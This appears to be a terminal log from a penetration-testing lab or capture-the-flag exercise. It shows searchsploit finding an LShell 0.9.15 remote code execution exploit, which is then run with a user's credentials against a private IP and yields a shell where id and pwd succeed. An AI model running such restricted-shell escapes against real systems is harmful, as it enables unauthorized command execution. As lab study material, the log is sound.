 root@kali:~# searchsploit lshell
------------------------------------------------------------------------------------------- --------------------------------
 Exploit Title                                                                             |  Path
                                                                                           | (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------- --------------------------------
Horde 3.3.5 - '/Administration Interface admin/sqlshell.php?PATH_INFO' Cross-Site Scripting | exploits/php/webapps/33408.txt
LShell 0.9.15 - Remote Code Execution                                                      | exploits/linux/remote/39632.py
------------------------------------------------------------------------------------------- --------------------------------
Shellcodes: No Result
root@kali:~# python /usr/share/exploitdb/exploits/linux/remote/39632.py
/usr/share/exploitdb/exploits/linux/remote/39632.py: [USER] [PW] [IP] {opt: port}
root@kali:~# python /usr/share/exploitdb/exploits/linux/remote/39632.py john MyNameIsJohn 192.168.28.208
[!] .............................
[!] lshell <= 0.9.15 remote shell.
[!] note: you can also ssh in and execute '/bin/bash'
[!] .............................
[!] Checking host 192.168.28.208...
[+] vulnerable lshell found, preparing pseudo-shell...
$ id
uid=1001(john) gid=1001(john) groups=1001(john)
$ pwd
/home/john
$